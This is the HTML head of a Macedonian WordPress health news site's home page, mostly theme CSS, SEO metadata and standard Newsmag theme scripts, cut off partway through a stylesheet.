

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/?LOSS=ketosis-week-1%2F
body_size: 71662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://nmd.mk/?LOSS=ketosis-week-1%2F"/><link rel="next" href="https://nmd.mk/page/2/?LOSS=ketosis-week-1%2F"/><link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - НМД" />
	<meta property="og:url" content="https://nmd.mk/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:modified_time" content="2025-02-22T01:34:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/","url":"https://nmd.mk/","name":"Home - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"datePublished":"2025-02-21T23:25:08+00:00","dateModified":"2025-02-22T01:34:42+00:00","breadcrumb":{"@id":"https://nmd.mk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/"]}]},{"@type":"BreadcrumbList","@id":"https://nmd.mk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Home Comments Feed" href="https://nmd.mk/home/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/pages/154310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57f5fc5932";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
